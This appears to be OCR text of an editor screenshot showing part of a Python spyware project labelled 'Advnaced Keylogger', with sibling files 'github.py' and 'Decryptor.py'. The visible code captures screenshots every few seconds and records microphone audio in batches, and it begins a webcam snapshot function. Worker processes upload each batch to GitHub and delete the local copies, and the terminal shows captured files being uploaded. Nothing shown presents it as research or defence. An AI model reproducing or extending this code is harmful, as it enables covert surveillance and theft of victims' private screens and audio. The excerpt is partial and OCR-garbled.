 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
42 def screenshot(file_path, start_index=0):
46 sp.mkdir(parents=True, exist_ok=True)
47 for _ in range(10):
48 ImageGrab.grab().save(sp/f"screenshot{c}.png"); c+=1; time.sleep(5)
49 multiprocessing.Process(target=screenshot_worker, args=(sp,)).start()
50
51
52 # Loop that save a picture every 5 seconds
53 def mic_worker(folder):
54 write_github_folder(str(folder),"Microphone")
55 shutil.rmtree(folder)
56
57 def microphone(base_path,start_index=0,fs=44100,seconds=10,files_per_lot=5):
58 c=start_index
59 while True:
60 sp = pathlib.Path(base_path)/f"Microphone_batch_{c//5}"
61 sp.mkdir(parents=True, exist_ok=True)
62 for _ in range(files_per_lot):
63 recording=sd.rec(int(seconds*fs),samplerate=fs,channels=2)
64 sd.wait()
65 write_rec(sp/f"audio{c}.wav",fs,recording); c+=1
66 multiprocessing.Process(target=mic_worker,args=(sp,)).start()
67
68 # Webcam Snapshot Function #
69 def webcam_worker(folder):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot23.png
✅ Screen/screenshot24.png
✅ Microphone/audio10.wav
✅ Screen/screenshot25.png
✅ Microphone/audio11.wav
❌ Screen/screenshot26.png
✅ Screen/screenshot27.png
❌ Microphone/audio12.wav
✅ Screen/screenshot28.png
✅ Screen/screenshot29.png
❌ Microphone/audio13.wav
✅ Microphone/audio14.wav
0 0 Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7